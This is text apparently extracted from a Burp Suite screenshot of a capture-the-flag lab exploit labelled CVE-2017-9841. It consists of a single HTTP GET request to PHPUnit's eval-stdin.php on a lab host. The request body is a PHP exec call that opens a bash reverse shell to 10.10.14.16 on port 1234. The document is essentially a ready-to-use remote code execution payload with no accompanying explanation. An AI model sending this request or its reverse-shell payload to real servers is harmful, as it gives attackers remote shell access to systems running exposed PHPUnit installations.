 CVE-2017-9841 × ...
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 GET /vendor/phpunit/phpunit/src/Util/PHP/eval-stdin.php HTTP/1.1
2 Host: store.djewelry.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Content-Length: 71
11
12 <?php exec("/bin/bash -c 'bash -i >& /dev/tcp/10.10.14.16/1234 0>&1'");